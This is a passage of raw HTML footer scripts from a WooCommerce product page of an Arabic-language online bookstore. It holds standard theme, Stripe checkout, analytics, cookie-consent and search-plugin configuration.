				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://naibook.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"The response is not a valid JSON response.":["\u0627\u0644\u0627\u0633\u062a\u062c\u0627\u0628\u0629 \u0644\u0627 \u062a\u0645\u062b\u0644 \u0631\u062f JSON \u0635\u062d\u064a\u062d."],"An unknown error occurred.":["\u062d\u062f\u062b \u062e\u0637\u0623 \u063a\u064a\u0631 \u0645\u0639\u0631\u0648\u0641."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0641\u0634\u0644 \u0631\u0641\u0639 \u0627\u0644\u0648\u0633\u0627\u0626\u0637. \u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0647\u0630\u0647 \u0635\u0648\u0631\u0629 \u0623\u0648 \u0644\u0642\u0637\u0629 \u0643\u0628\u064a\u0631\u0629\u060c \u0641\u064a\u0631\u062c\u0649 \u0625\u0639\u0627\u062f\u0629 \u062a\u0635\u063a\u064a\u0631\u0647\u0627 \u0648\u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649."],"You are probably offline.":["\u0641\u064a \u0627\u0644\u063a\u0627\u0644\u0628 \u0623\u0646\u062a \u063a\u064a\u0631 \u0645\u062a\u0635\u0644 \u0628\u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://naibook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c7357585e2" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://naibook.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-02-13 12:47:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Comma":["\u0641\u0627\u0635\u0644\u0629"],"Period":["\u0641\u062a\u0631\u0629"],"Backtick":["\u0641\u0627\u0635\u0644\u0629 \u0639\u0644\u0648\u064a\u0629 \u0645\u0627\u0626\u0644\u0629 Backtick"],"Tilde":["\u0627\u0644\u062a\u0644\u062f\u0647"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51Hvs25I93pNLHa96ubfkZjPOn7Dzp1gRGvvdBffIBz5XMkt346z0BMUivblChMrfqkyWBuMMwZCvLvBaA17LVRrw004xawlayX","allow_prepaid_card":"yes","locale":"ar","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"a21728ff58","shipping":"1eeab263d5","normalize_address":"8ce1ad1e1a","get_cart_details":"821d2dfcf2","update_shipping":"5908996622","checkout":"8371ab18b6","add_to_cart":"3961a81835","get_selected_product_data":"8344dac76c","log_errors":"0c1093e567","clear_cart":"a9cbefea29","pay_for_order":"cc0917b07e","wc_store_api":"48e397b3c9","wc_store_api_express_checkout":"6f67f07965"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://naibook.com/checkout/","currency_code":"usd","currency_decimals":2,"country_code":"DE","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"ar"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"\u0630\u0631\u064a\u0629 \u0623\u0628\u0646\u0627\u0621 \u0622\u062f\u0645","amount":1725},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Nai bookstore Co.KG (via WooCommerce)","amount":1725,"pending":true},"requestShipping":true,"currency":"usd","country_code":"DE","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"1","allowed_shipping_countries":["IS","ET","AZ","ER","AM","AW","ES","AU","EE","SZ","AF","IO","PS","AR","JO","TF","EC","AE","AL","BH","BR","PT","BS","BA","ME","DZ","DK","DM","CV","SV","SN","SD","SE","EH","SO","CN","IQ","GA","VA","PH","AQ","CM","CG","CD","KW","MV","DE","MA","MX","SA","GB","NO","AT","NE","IN","US","JP","YE","GR","AG","AD","ID","AO","AI","UY","UZ","UG","UA","IR","IE","IT","PG","PY","BB","PK","PW","PA","BM","BN","BE","BG","BZ","BD","BJ","BT","BW","PR","BF","BI","PL","BO","PF","PN","PE","BY","TH","TW","TM","TR","TT","TD","CL","TZ","TG","TV","TK","TN","TO","TL","JM","GI","GL","AX","VG","VI","KM","BQ","UM","TC","SB","FO","FK","KY","CK","CC","MH","MP","BV","CX","IM","NF","HM","CF","CZ","DO","ZA","SS","GE","GS","GF","DJ","JE","RW","RU","RO","RE","ZM","ZW","CI","WS","AS","PM","ST","SM","BL","VC","KN","LC","MF","SX","SH","LK","SJ","SK","SI","SG","SY","SR","CH","SL","SC","RS","TJ","OM","GM","GH","GD","GT","GP","GU","GY","GG","GN","GQ","GW","VU","FR","IL","VE","FI","VN","FJ","CY","KG","QA","KZ","NC","HR","KH","CA","CU","CW","KR","KP","CR","XK","CO","KI","KE","LV","LA","LB","LU","LY","LR","LT","LI","LS","MQ","MO","MT","ML","MY","YT","MG","EG","MK","MW","MN","MR","MU","MZ","MD","MC","MS","MM","FM","NA","NR","NP","NG","NI","NZ","NU","HT","HN","HU","NL","HK","WF"],"custom_checkout_fields":{"mc4wp/optin":{"label":" \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643 \u0641\u064a \u0646\u0634\u0631\u062a\u0646\u0627 \u0627\u0644\u0625\u062e\u0628\u0627\u0631\u064a\u0629","type":"checkbox","location":"order","required":false},"kco_shipping_data":{"label":"","type":"hidden","location":"billing","required":false},"account_password":{"label":"\u0625\u0646\u0634\u0627\u0621 \u0643\u0644\u0645\u0629 \u0645\u0631\u0648\u0631 \u0644\u0644\u062d\u0633\u0627\u0628","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" src="https://naibook.com/wp-content/themes/shoptimizer/assets/js/minicart-quantity.js?ver=1769397692" id="custom-shoptimizer-quantity-js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://naibook.com/wp-admin/admin-ajax.php","nonce":"2b1f177e12","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://naibook.com/product/%d8%b0%d8%b1%d9%8a%d8%a9-%d8%a3%d8%a8%d9%86%d8%a7%d8%a1-%d8%a2%d8%af%d9%85/","cart_redirectition":"no","cart_page_url":"https://naibook.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"52fc29c111","eael_register_nonce":"746af75b12","eael_lostpassword_nonce":"0c45410b77","eael_resetpassword_nonce":"2a7fc71b51"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"187461903","post":"8489","tz":"1","srv":"naibook.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "187461903", "8489" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://naibook.com/wp-admin/admin-ajax.php","post_id":"8489","plugin_dir":"https://naibook.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"b584e0a2ec"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_77745733707ae42c5c462ea51be748cd_USD","fragment_name":"wc_fragments_77745733707ae42c5c462ea51be748cd_USD","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"\u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"\u0631\u0645\u0632 \u0627\u0644\u0645\u0646\u062a\u062c (SKU):","sale_badge":"\u0633\u0639\u0631 \u0627\u0644\u0639\u0631\u0636","vendor_sold_by":"Sold by:","featured_badge":"\u0645\u0645\u064a\u0632","in":"in","read_more":"continue reading","no_results":"\"\\u0644\\u0627 \\u064a\\u0648\\u062c\\u062f \\u0646\\u062a\\u0627\\u0626\\u062c\"","no_results_default":"No results","show_more":"\u0647\u0646\u0627\u0643 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0646\u062a\u0627\u0626\u062c...","show_more_details":"\u0647\u0646\u0627\u0643 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0646\u062a\u0627\u0626\u062c...","search_placeholder":"  \u0627\u0633\u0645 \u0627\u0644\u0643\u062a\u0627\u0628 \u0623\u0648 \u0627\u0644\u0645\u0624\u0644\u0641 \u0623\u0648 \u062f\u0627\u0631 \u0627\u0644\u0646\u0634\u0631...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"\u0645\u0642\u0627\u0644\u0627\u062a","post_type_post":"\u0645\u0642\u0627\u0644\u0629","post_type_page_plu":"\u0635\u0641\u062d\u0627\u062a","post_type_page":"\u0635\u0641\u062d\u0629","tax_product_cat_plu":"\u0627\u0644\u062a\u0635\u0646\u064a\u0641\u0627\u062a","tax_product_cat":"\u0627\u0644\u062a\u0635\u0646\u064a\u0641","tax_product_tag_plu":"\u0648\u0633\u0648\u0645","tax_product_tag":"Tag","tax_product_brand_plu":"\u0627\u0644\u0639\u0644\u0627\u0645\u0627\u062a \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629","tax_product_brand":"\u0627\u0644\u0639\u0644\u0627\u0645\u0629 \u0627\u0644\u062a\u062c\u0627\u0631\u064a\u0629"},"ajax_search_endpoint":"https://naibook.com/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://naibook.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 